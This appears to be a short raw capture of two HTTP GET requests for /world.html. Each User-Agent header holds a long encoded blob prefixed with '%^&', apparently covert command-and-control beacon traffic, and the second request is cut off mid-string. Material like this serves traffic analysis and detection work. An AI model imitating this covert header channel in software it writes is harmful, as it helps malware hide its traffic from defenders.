 GET /world.html HTTP/1.1
User-Agent: %^&NQvtmw3eVhTfEBnzVw/aniIqQB6qQgTvmxJzVhjqJMjcHtEhI97n9+yy+duq+h3
bORFzThrfE9AkK9OYIt6bIM7JUQJdViJaTx+q+h3dm8jJ8qfG+ezm/C3tnQgvVx/eECBZT87NTR/fU
QkxmgcGLq
Cache-Control: no-cache
GET /world.html HTTP/1.1
User-Agent: %^&EBTaVDPYTM7zVs7umwvhTM79ECrrmd7ZVd7XSQFvV8jJ8s7QVhcgVQOqOhPdUQB
XEAkgVQFvms7zmd6bJtSfHNSdJNEJ8qfGEA/zmwPtnC3d0M7aTs79KvcAVhJgVQPZnDIqSQkuEBJvn
D/zVwneRAyJ8qfGIN6aIt6aIt6cI86qI9mlIe+q+OfqE86qLA/FOtjqE86qE86qE86qHqfGIN6aIt6